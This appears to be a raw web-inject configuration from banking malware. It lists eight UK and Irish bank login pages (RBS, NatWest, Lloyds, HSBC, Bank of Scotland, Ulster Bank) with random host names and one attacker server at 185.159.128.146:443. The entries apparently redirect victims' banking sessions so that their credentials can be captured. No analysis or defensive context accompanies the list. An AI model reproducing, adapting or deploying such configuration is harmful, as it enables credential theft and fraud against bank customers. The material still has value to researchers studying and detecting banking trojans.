 <sinj>
<mm>https://www.rbsidigital.com*</mm>
<sm>https://www.rbsidigital.com/default.aspx*</sm>
<nh>krsajxnbficgmrhtwsoezpklqvyd.net</nh>
<url404></url404>
<srv>185.159.128.146:443</srv>
</sinj>
<sinj>
<mm>https://www.bankline.rbs.com*</mm>
<sm>https://www.bankline.rbs.com/CWSLogon/logon.do*</sm>
<nh>cdsabpclzowrnyfeaukjmxsvqtid.net</nh>
<url404></url404>
<srv>185.159.128.146:443</srv>
</sinj>
<sinj>
<mm>https://lloydslink.online.lloydsbank.com*</mm>
<sm>https://lloydslink.online.lloydsbank.com/Logon*</sm>
<nh>dcsaavcktpwhbgfsdqenylxujzir.net</nh>
<url404></url404>
<srv>185.159.128.146:443</srv>
</sinj>
<sinj>
<mm>https://www.bankline.ulsterbank.ie*</mm>
<sm>https://www.bankline.ulsterbank.ie/CWSLogon/logon.do*</sm>
<nh>cbsapjarxqombyuewvgkhsdlznit.net</nh>
<url404></url404>
<srv>185.159.128.146:443</srv>
</sinj>
<sinj>
<mm>https://www.business.hsbc.co.uk*</mm>
<sm>https://www.business.hsbc.co.uk*</sm>
<nh>crsazobrvtfkjplaehwqgdiysunx.net</nh>
<url404></url404>
<srv>185.159.128.146:443</srv>
</sinj>
<sinj>
<mm>https://banking.bankofscotland.co.uk*</mm>
<sm>https://banking.bankofscotland.co.uk/Logon*</sm>
<nh>dbsaxdcigrkamspqubtlwyvfzhje.net</nh>
<url404></url404>
<srv>185.159.128.146:443</srv>
</sinj>
<sinj>
<mm>https://www.bankline.natwest.com*</mm>
<sm>https://www.bankline.natwest.com/CWSLogon/logon.do*</sm>
<nh>ccsaqwveotdnxcylmfgabiszpkur.net</nh>
<url404></url404>
<srv>185.159.128.146:443</srv>
</sinj>
<sinj>
<mm>https://online-business.bankofscotland.co.uk*</mm>
<sm>https://online-business.bankofscotland.co.uk/business*</sm>
<nh>bcsayvtnzfcrdhlqsxgwjmoiaupb.net</nh>
<url404></url404>
<srv>185.159.128.146:443</srv>
</sinj>